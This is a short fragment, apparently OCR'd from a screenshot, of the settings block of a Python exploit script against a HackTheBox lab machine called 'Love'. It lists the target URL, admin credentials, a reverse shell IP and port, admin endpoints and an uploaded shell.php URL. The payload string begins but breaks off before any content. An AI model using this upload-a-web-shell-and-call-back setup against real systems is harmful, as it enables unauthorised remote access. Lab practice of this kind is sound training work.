 10
11 # --- Edit your settings here ----
12 IP = "www.love.htb" # Website's URL
13 USERNAME = "admin" #Auth username
14 PASSWORD = "@LoveIsInTheAir!!!!" # Auth Password
15 REV_IP = "10.10.14.251" # Reverse shell IP
16 REV_PORT = "8888" # Reverse port
17 # --------------------------------
18 INDEX_PAGE = f"http://{IP}/admin/index.php"
19 LOGIN_URL = f"http://{IP}/admin/login.php"
20 VOTE_URL = f"http://{IP}/admin/voters_add.php"
21 CALL_SHELL = f"http://{IP}/images/shell.php"
22
23 payload = """
24